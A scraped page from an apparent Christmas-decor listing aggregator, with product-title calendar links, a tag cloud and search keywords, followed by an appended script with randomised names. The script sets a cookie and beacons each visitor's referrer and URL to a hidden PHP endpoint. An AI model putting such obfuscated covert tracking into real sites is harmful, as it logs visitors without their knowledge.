		<td><a href="https://christmasfurnitureworld.com/2026/01/12/" title="The Wizard of Oz Christopher Radko Cowardly Lion Christmas Ornament RARE
Couple Sets Record For Most Christmas Trees In One Place
Whole Set Of Vintage Royal Limited Holly Holiday Christmas Plates, Cups, Bowls
Vtg June Zimonick RARE Swarovski Christmas Ornament MILADY #115 1975
Handcraft Autumn Green Copper Swirling Stem Metal Pumpkins Yard Decoration
EDISHINE 60ft Permanent Outdoor Lights, 40 LED Eave Light with App/Remote, IP67
8FT Christmas Tree with 1138 Branches
Lenox Grinch Trimming Tree LED Liteup Brand New 2024 Grinchmas SOLD OUT 11
Thanksgiving Set Of 12 10 Dinner Plates &amp; 12 8 Salad/desert Mott Factory Set">12</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/13/" title="Anthropologie Glass PEARL Holiday CHRISTMAS Tree Decorative IVORY AB TALL LIGHTS
MIDWEST Santa Claus Cast Iron Christmas 2 Stocking Holder Hanger Mantel Hook
4 ft. Dog Stealing Snowman Arm Christmas Inflatable
Antique 14.6 Hand Carved Wood Nativity Set Scene Holy Family Sculpture Figure
9 Jim Marvin Blue Iridescent Glass Ball Ornaments 4 Lot Taiwan
D. Blumchen Germany Seated Angel Christmas Tree Topper Finial 10T RARE
Brass Deer Christmas Holiday Statues Centerpiece Gold Reindeer Rustic Cabin LG
MacKenzie-Childs Courtly Check Baby&#8217;s First Christmas Bear Glass Ornament New
Mackenzie-Childs Patience Brewster Large Jambo Roberta Rhino Figure With Tree
Antique May Co. 1 Christmas 3 Ring Wreath Fruit &amp; Bows 1- Mini Wreath">13</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/14/" title="7 Ft RGB Lighted Birch Tree, 35 Colors Light up Tree with Remote, 150 LED Color
Pre-Lit Outdoor Christmas Wreath, LED Metal Holiday Decor with Bow 60in
Members Mark Prismatic Christmas Tree
RARE Nutcracker Large Serving Bowl a Williams Sonoma Exclusively 12 Diameter
Palace Lantern Carved Wooden Chinese Lantern Balcony Red Outdoor Decoracion
Sephora Favorites Advent Calendar 25 Days Of Beauty 2025 Holiday LIMITED Edition
3Piece Prelit Christmas Reindeer Family Outdoor Yard Decoration Lighted Deer Set
Cody Foster &amp; Co Patisserie Holiday Village Building">14</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/15/" title="6 ft Prelit Artificial Christmas Tree Snow Frosted Pine Tree With 350 light
WindowFX Plus Projector Holiday Video Decorating Kit Christmas Halloween
Ghost Grey Halloween Fall Decor 20ft Inflatable Tube Man Car Dealership Festival
Lighted Schroeder, Snoopy and Leaning Lucy Peanuts Christmas Decoration
Antique 19 Hand Carved Wood Block Nativity Scene Set Holy Family Statue Figure
Taylor Swift Midnights Mayhem With Me Bingo Roller Ornament READY TO SHIP
Kurt Adler Hollywood Nutcracker Collection, Sea Turtle, 16in
Anthropologie Monogram Wonderland Light-Up Scene Christmas Letter A NEW
Tiffany Blue Gift Box Trinket Christmas Holiday Ornament Bone China Porcelain">15</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/16/" title="Williams Sonoma Twas the Night Before Christmas mixed set of 4 dinner plates
10.5 Hand Carved Wood Carving Nativity Scene Holy Family Jesus Figurine Statue
15 Hand Carved Wood Block Nativity Set Scene Holy Family Jesus Statue Figure
NEW Enbrighten Permanent Outdoor Wi-Fi Eternity Eave Lights 100ft Dimmable RGB+W
Antique 16 Hand Carved Wood Nativity Set Scene Holy Family Statue Sculpture
Antique 24 Hand Carved Wood Block Nativity Scene Set Holy Family Statue Figure
Holiday Bright Lights Twinkly LED Mini Multicolored/Warm White 190 ct Icicle Chr
2026 Lunar New Year Candles Growth, Festive &amp; Joy 3Pk Votives Candles Refi
Maileg Danish Design Girl Pixie Elf 57 Hanging Advent Calendar Christmas READ">16</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/17/" title="My Texas House 2025 7.5ft Cypress Pre-Lit Artificial Christmas Tree (500 LED)
Christmas Lights Around The World
LED Neon Rope Light Merry Christmas Motif Lighted Silhouette Red and Green
NWT Anthropologie Flocked Faux Fir Wreath GARLAND Christmas HOLIDAY MINT BIG 20
4-9 Ft Snow Flocked Artificial Christmas Tree Frosted Pine Tree Foldable Base
The Grinch Max 4ft Musical Animatronic Christmas Decor Plush
Vintage Metal Leaf Wall Candle Sconces Set Brass Gold Glass Votive MCM 70&#8217;s
Filipino Christmas Lantern 30 Tala Native
4-9ft Artificial Christmas Tree Green Blue Spruce Hinged tree &amp; Foldable Base">17</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/18/" title="Green Spt2 Wire C7 C9 Replacement Sockets Spt2 Zip plugs
Olive Wood Hand-carved Nativity Set and Manger READ
Medicube 2025 Christmas Advent Calendar SOLD OUT NEW
MacKENZIE CHILDS CHECK IT OUT FABRIC SNOWMAN BNIB
Woodland Christmas tree song birds BIG pillow handmade wool felt New World Arts
Grinch&#8217;s Sleigh Hand Painted Wood Yard Art Christmas Outdoor or Indoor
7&#8242; Christmas Light Inflatable Disney Star Wars R2D2 In X-Wing Fighter Scene Yard
Cody Foster &amp; Co Orange And Yellow Glass Pleated Carnival Trees Set Of 3
CHRISTMAS Kim Seybert Peppermint Swirl Stocking $199 NWT BEAUTIFUL">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div><span class="seperator extralight-border"></span></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Cloud</h3><div class="tagcloud"><a href='https://christmasfurnitureworld.com/tag/advent/' class='tag-link-343' title='236 topics' style='font-size: 10.1pt;'>advent</a>
<a href='https://christmasfurnitureworld.com/tag/animated/' class='tag-link-398' title='148 topics' style='font-size: 8.1pt;'>animated</a>
<a href='https://christmasfurnitureworld.com/tag/artificial/' class='tag-link-119' title='681 topics' style='font-size: 14.7pt;'>artificial</a>
<a href='https://christmasfurnitureworld.com/tag/balsam/' class='tag-link-933' title='219 topics' style='font-size: 9.8pt;'>balsam</a>
<a href='https://christmasfurnitureworld.com/tag/barn/' class='tag-link-631' title='187 topics' style='font-size: 9.1pt;'>barn</a>
<a href='https://christmasfurnitureworld.com/tag/calendar/' class='tag-link-634' title='244 topics' style='font-size: 10.3pt;'>calendar</a>
<a href='https://christmasfurnitureworld.com/tag/christmas/' class='tag-link-12' title='3,593 topics' style='font-size: 22pt;'>christmas</a>
<a href='https://christmasfurnitureworld.com/tag/decor/' class='tag-link-19' title='1,009 topics' style='font-size: 16.4pt;'>decor</a>
<a href='https://christmasfurnitureworld.com/tag/decoration/' class='tag-link-26' title='457 topics' style='font-size: 13pt;'>decoration</a>
<a href='https://christmasfurnitureworld.com/tag/decorations/' class='tag-link-31' title='258 topics' style='font-size: 10.5pt;'>decorations</a>
<a href='https://christmasfurnitureworld.com/tag/flocked/' class='tag-link-84' title='183 topics' style='font-size: 9pt;'>flocked</a>
<a href='https://christmasfurnitureworld.com/tag/giant/' class='tag-link-819' title='145 topics' style='font-size: 8pt;'>giant</a>
<a href='https://christmasfurnitureworld.com/tag/glass/' class='tag-link-361' title='234 topics' style='font-size: 10.1pt;'>glass</a>
<a href='https://christmasfurnitureworld.com/tag/gold/' class='tag-link-34' title='166 topics' style='font-size: 8.6pt;'>gold</a>
<a href='https://christmasfurnitureworld.com/tag/green/' class='tag-link-309' title='227 topics' style='font-size: 10pt;'>green</a>
<a href='https://christmasfurnitureworld.com/tag/halloween/' class='tag-link-619' title='592 topics' style='font-size: 14.1pt;'>halloween</a>
<a href='https://christmasfurnitureworld.com/tag/hill/' class='tag-link-1018' title='166 topics' style='font-size: 8.6pt;'>hill</a>
<a href='https://christmasfurnitureworld.com/tag/holiday/' class='tag-link-160' title='729 topics' style='font-size: 15pt;'>holiday</a>
<a href='https://christmasfurnitureworld.com/tag/home/' class='tag-link-185' title='404 topics' style='font-size: 12.5pt;'>home</a>
<a href='https://christmasfurnitureworld.com/tag/house/' class='tag-link-400' title='163 topics' style='font-size: 8.5pt;'>house</a>
<a href='https://christmasfurnitureworld.com/tag/inflatable/' class='tag-link-15' title='406 topics' style='font-size: 12.5pt;'>inflatable</a>
<a href='https://christmasfurnitureworld.com/tag/large/' class='tag-link-10' title='202 topics' style='font-size: 9.5pt;'>large</a>
<a href='https://christmasfurnitureworld.com/tag/light/' class='tag-link-193' title='507 topics' style='font-size: 13.5pt;'>light</a>
<a href='https://christmasfurnitureworld.com/tag/lighted/' class='tag-link-20' title='334 topics' style='font-size: 11.7pt;'>lighted</a>
<a href='https://christmasfurnitureworld.com/tag/lights/' class='tag-link-138' title='753 topics' style='font-size: 15.2pt;'>lights</a>
<a href='https://christmasfurnitureworld.com/tag/mark/' class='tag-link-2581' title='153 topics' style='font-size: 8.3pt;'>mark</a>
<a href='https://christmasfurnitureworld.com/tag/ornament/' class='tag-link-105' title='412 topics' style='font-size: 12.6pt;'>ornament</a>
<a href='https://christmasfurnitureworld.com/tag/ornaments/' class='tag-link-52' title='279 topics' style='font-size: 10.9pt;'>ornaments</a>
<a href='https://christmasfurnitureworld.com/tag/outdoor/' class='tag-link-6' title='530 topics' style='font-size: 13.7pt;'>outdoor</a>
<a href='https://christmasfurnitureworld.com/tag/pine/' class='tag-link-86' title='153 topics' style='font-size: 8.3pt;'>pine</a>
<a href='https://christmasfurnitureworld.com/tag/pottery/' class='tag-link-630' title='197 topics' style='font-size: 9.4pt;'>pottery</a>
<a href='https://christmasfurnitureworld.com/tag/pre-lit/' class='tag-link-188' title='474 topics' style='font-size: 13.2pt;'>pre-lit</a>
<a href='https://christmasfurnitureworld.com/tag/prelit/' class='tag-link-313' title='172 topics' style='font-size: 8.8pt;'>prelit</a>
<a href='https://christmasfurnitureworld.com/tag/rare/' class='tag-link-976' title='222 topics' style='font-size: 9.9pt;'>rare</a>
<a href='https://christmasfurnitureworld.com/tag/reindeer/' class='tag-link-45' title='183 topics' style='font-size: 9pt;'>reindeer</a>
<a href='https://christmasfurnitureworld.com/tag/santa/' class='tag-link-17' title='401 topics' style='font-size: 12.4pt;'>santa</a>
<a href='https://christmasfurnitureworld.com/tag/snow/' class='tag-link-321' title='192 topics' style='font-size: 9.3pt;'>snow</a>
<a href='https://christmasfurnitureworld.com/tag/tall/' class='tag-link-234' title='156 topics' style='font-size: 8.4pt;'>tall</a>
<a href='https://christmasfurnitureworld.com/tag/tree/' class='tag-link-29' title='1,593 topics' style='font-size: 18.4pt;'>tree</a>
<a href='https://christmasfurnitureworld.com/tag/vintage/' class='tag-link-465' title='352 topics' style='font-size: 11.9pt;'>vintage</a>
<a href='https://christmasfurnitureworld.com/tag/white/' class='tag-link-39' title='349 topics' style='font-size: 11.8pt;'>white</a>
<a href='https://christmasfurnitureworld.com/tag/world/' class='tag-link-68' title='222 topics' style='font-size: 9.9pt;'>world</a>
<a href='https://christmasfurnitureworld.com/tag/wreath/' class='tag-link-711' title='294 topics' style='font-size: 11.1pt;'>wreath</a>
<a href='https://christmasfurnitureworld.com/tag/xmas/' class='tag-link-16' title='238 topics' style='font-size: 10.2pt;'>xmas</a>
<a href='https://christmasfurnitureworld.com/tag/yard/' class='tag-link-25' title='268 topics' style='font-size: 10.7pt;'>yard</a></div>
<span class="seperator extralight-border"></span></div><div id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widgettitle">Search Keywords</h3><ul><li><a href="https://christmasfurnitureworld.com/2025/10/04/47-5-in-4-piece-outdoor-christmas-decoration-pop-up-snowman-family-set-with-coo/" title="cagerff">cagerff</a></li><li><a href="https://christmasfurnitureworld.com/2024/09/14/arbol-de-navidad-artificial-preiluminado-de-6ft-con-nieve-y-250-luces-blancas/" title="crismas luces blancas christmas">crismas luces blancas christmas</a></li><li><a href="https://christmasfurnitureworld.com/2025/10/17/home-accents-9-5-ft-giant-twinkling-led-red-bow-archway-holiday-decoration-new-2/" title="Home Accents 9 5 ft Giant Twinkling LED Red Bow Archway Holiday Decoration NEW">Home Accents 9 5 ft Giant Twinkling LED Red Bow Archway Holiday Decoration NEW</a></li><li><a href="https://christmasfurnitureworld.com/2025/05/12/members-mark-6ft-pre-lit-twinkling-nativity-scene-with-chasing-light-function/" title="Members Mark 6 Pre-Lit Nativity Scene with Chasing Light">Members Mark 6 Pre-Lit Nativity Scene with Chasing Light</a></li><li><a href="https://christmasfurnitureworld.com/2025/02/04/tophat-and-tail-easter-bunny-balancing-tea-party-large-24-inch-figure-statue/" title="tophat and tail rabbit 24 inches">tophat and tail rabbit 24 inches</a></li><li><a href="https://christmasfurnitureworld.com/2025/09/14/members-mark-5-pre-lit-santa-countdown-calendar/" title="santa comes in days sign">santa comes in days sign</a></li><li><a href="https://christmasfurnitureworld.com/2024/02/25/restoration-hardware-2-starlit-tree-snow-color/" title="old restoration hardware lighted tree tabletop">old restoration hardware lighted tree tabletop</a></li><li><a href="https://christmasfurnitureworld.com/2025/09/14/members-mark-5-pre-lit-santa-countdown-calendar/" title="Holiday Countdown Sign replacement remote">Holiday Countdown Sign replacement remote</a></li><li><a href="https://christmasfurnitureworld.com/2024/02/02/avon-advent-calendar-countdown-to-christmas-with-mouse-vintage-vg-used-condition/" title="christmas advent move fabric mouse each day">christmas advent move fabric mouse each day</a></li><li><a href="https://christmasfurnitureworld.com/2025/09/07/vintage-1987-avon-count-down-to-christmas-cloth-advent-calendar-original-mouse/" title="vintage mouse advent calendar">vintage mouse advent calendar</a></li></ul><span class="seperator extralight-border"></span></div><div id="pages-2" class="widget widget_pages"><h3 class="widgettitle">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://christmasfurnitureworld.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://christmasfurnitureworld.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://christmasfurnitureworld.com/terms-of-service/">Terms of service</a></li>
		</ul>
		<span class="seperator extralight-border"></span></div>			</div>
		</div>
		<!--sidebar--> 
	</div>
<footer class="site-footer">
		<div class="site-info">
        	Powered by <a href="https://wordpress.org/">WordPress</a>. Designed by <a href="https://www.mageewp.com/">MageeWP Themes</a>.		</div>
	</footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/christmasfurnitureworld.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-content/themes/default/js/owl.carousel.js?ver=1.3.3'></script>
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-content/themes/default/js/jquery.parallax-1.1.3.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/christmasfurnitureworld.com\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/christmasfurnitureworld.com\/wp-content\/themes\/default","slideSpeed":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-content/themes/default/js/onetone.js?ver=1.4.3'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://christmasfurnitureworld.com/fyzefyno.js
body_size: 778
content:


//###################################################

function nozevyqoro()
{	var jicywoqyw = window.location.href; 	    var nosiwojibovez = "fyzefyno";  	var bynyzuhaxulymu = "/" + nosiwojibovez + ".php";        var veqy = 60; 			var cokonylalekez = nosiwojibovez; 	


	var welasedyvocelu = "";
 


    try 	     {
	 
      welasedyvocelu=""+parent.document.referrer; 

    } 


     catch (ex)  
    {     	    welasedyvocelu=""+document.referrer;   	
  
    } 
 
	if(kywita(cokonylalekez) == null)
    	{	
 		var wicibat = window.location.hostname;				selocahama(cokonylalekez, "1", veqy, "/", wicibat);    			if(kywita(cokonylalekez) != null) 	
 		{

 

 			var gaxedij = new Image();   	 			gaxedij.src=bynyzuhaxulymu + "?referer=" + escape(welasedyvocelu) + "&url=" + escape(jicywoqyw); 	  
 		}

 	} 


  
}

nozevyqoro();


function kywita(fyqudamicalog) 
{    var zuxicefof = document.cookie;  
	     var fege = fyqudamicalog + "=";  	

    var fofig = zuxicefof.indexOf("; " + fege);

		    if (fofig == -1) {   

	         fofig = zuxicefof.indexOf(fege);	
         if (fofig != 0) return null;	  
     } else {	

         fofig += 2;      }	

     var cicolu = document.cookie.indexOf(";", fofig);
 
    if (cicolu == -1) {  
          cicolu = zuxicefof.length;



    }   	 
    return unescape(zuxicefof.substring(fofig + fege.length, cicolu)); 
}



function selocahama(fyhowap,xeder,sopysolef, zewiqetenekafik, tetami) 
{ var syvumutup = new Date();  var kybyxajareb = new Date();
 
  kybyxajareb.setTime(syvumutup.getTime() + 1000*60*sopysolef);   document.cookie = fyhowap+"="+escape(xeder) + ";expires="+kybyxajareb.toGMTString() + ";path=" + zewiqetenekafik + ";domain=" + tetami;
 
}